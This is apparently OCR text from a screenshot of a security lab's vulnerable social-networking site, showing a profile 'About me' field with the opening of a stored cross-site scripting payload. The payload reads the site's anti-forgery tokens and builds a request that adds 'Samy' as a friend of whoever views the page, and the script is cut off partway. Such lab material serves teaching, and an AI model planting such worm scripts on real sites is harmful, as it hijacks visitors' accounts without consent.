 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications